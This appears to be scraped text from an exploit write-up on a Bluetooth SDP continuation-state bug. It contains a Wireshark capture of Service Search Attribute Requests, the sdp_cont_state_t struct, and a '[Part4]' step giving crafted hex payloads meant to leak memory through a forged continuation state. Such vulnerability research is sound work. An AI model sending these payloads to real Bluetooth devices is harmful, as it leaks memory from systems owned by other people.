 176 902.576810 localhost () Cyber-Bl_da:71:14 (… SDP 29 Sent Service Search Attrib
177 902.601786 Cyber-Bl_da:71:14 (… localhost () SDP 41 Rcvd Service Search Attrib
178 902.762236 controller host HCI_EVT 8 Rcvd Number of Completed P
179 903.578443 localhost () Cyber-Bl_da:71:14 (… SDP 37 Sent Service Search Attrib
180 903.601017 Cyber-Bl_da:71:14 (… localhost () HCI_ACL 315 Rcvd [Reassembled in #182
Frame 179: 37 bytes on wire (296 bits), 37 bytes captured (296 bits) on interface 0
Bluetooth
Bluetooth HCI H4
Bluetooth HCI ACL Packet
Bluetooth L2CAP Protocol
Bluetooth SDP Protocol
PDU: Service Search Attribute Request (0x06)
Transaction Id: 0x0000
Parameter Length: 23
Service Search Pattern: L2CAP
Maximum Attribute Byte Count: 65535
Attribute ID List
Continuation State: yes (90 54 9B 5A 00 00 E2 76)
0000 02 0c 00 20 00 1c 00 40 00 06 00 00 00 17 35 03 ... ...@ ......5.
0010 19 01 00 ff ff 35 05 0a 00 00 ff ff 08 90 54 9b .....5.. ......T.
0020 5a 00 00 e2 76 Z...v
[Part4] Send vuln search_attr_req to get leak data
tmp_data = 0x3503190100ffff35050a0000ffff0800
NOTICE:
typedef struct {
uint32_t timestamp;
union {
uint16_t maxBytesSent;
uint16_t lastIndexSent;
} cStateValue;
} sdp_cont_state_t;
2) HERE find how to go in part of code 'continuation State exists -> get from cache'
3) HERE find how to use vul_cstate to leak data pointed by leak_offset
sdp_3_data = 0x3503190100ffff35050a0000ffff0890549b5a0000e27600000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000
-- parse_sdp_search_attr_req --
sdp_pdu_efs:
pdu_id = 6
tid = 0
plen = 5888
total_len = 28
sdp_3 = 0x06000000173503190100ffff35050a0000ffff0890549b5a0000e276
ret = 28